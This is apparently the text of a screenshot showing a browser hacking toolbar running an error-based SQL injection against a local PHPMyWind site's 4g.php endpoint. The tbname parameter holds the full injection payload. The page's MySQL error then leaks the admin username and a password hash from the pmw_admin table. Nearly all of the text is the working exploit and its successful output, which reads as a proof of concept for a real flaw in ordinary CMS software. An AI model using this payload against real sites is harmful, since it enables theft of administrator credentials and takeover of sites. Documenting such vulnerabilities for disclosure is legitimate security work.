 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/4g.php?m=show&cid=2&tbname=pmw_infolist` SET hits=hits WHERE 1=2 and @`'` AND (
SELECT 1 FROM (SELECT count(1),concat(round(rand(0)),(SELECT concat(username,0x23,password) FROM
pmw_admin LIMIT 0,1))a FROM information_schema.tables GROUP by a)b) -- @`'`%20
Enable Post data Enable Referrer
我的网站
首 页 关于我们 新闻动态
产品展示 成功案例 联系我们
关于我们
PHPMyWind安全警告：MySql Error！
错误文件：/4g.php
错误信息：Duplicate entry '1admin#c3284d0f94606de1fd2af172aba15bf3' for key 'group_key' Error sql: UPDATE `pmw_infolist` SET
hits=hits WHERE 1=2 and @`\'` AND ( SELECT 1 FROM (SELECT count(1),concat(round(rand(0)),(SELECT
concat(username,0x23,password) FROM pmw_admin LIMIT 0,1))a FROM information_schema.tables GROUP by a)b) -- @`\'` ` SET
hits=hits+1 WHERE `id`=0